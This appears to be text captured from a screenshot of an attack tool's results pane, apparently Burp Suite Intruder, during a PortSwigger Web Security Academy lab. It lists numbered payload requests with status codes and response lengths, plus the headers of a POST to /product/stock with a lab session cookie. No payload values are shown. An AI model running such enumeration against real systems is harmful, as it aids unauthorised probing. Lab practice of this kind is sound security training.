 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 107
1 1 200 109
143 143 404 131
2 2 500 2477
3 3 500 2477
4 4 500 2477
5 5 500 2477
6 6 500 2477
7 7 500 2477
8 8 500 2477
9 9 500 2477
10 10 500 2477
11 11 500 2477
12 12 500 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a59001f04bd97648369f86e00a50052.web-security-academy.net
3 Cookie: session=LeINfojK4hAE5iyarX8SBi34xgQ7t7Do
4 Content-Length: 99
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) C
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a59001f04bd97648369f86e00a50052.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a59001f04bd97648369f86e00a50052.web-security-academy.net/product?p
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
Search...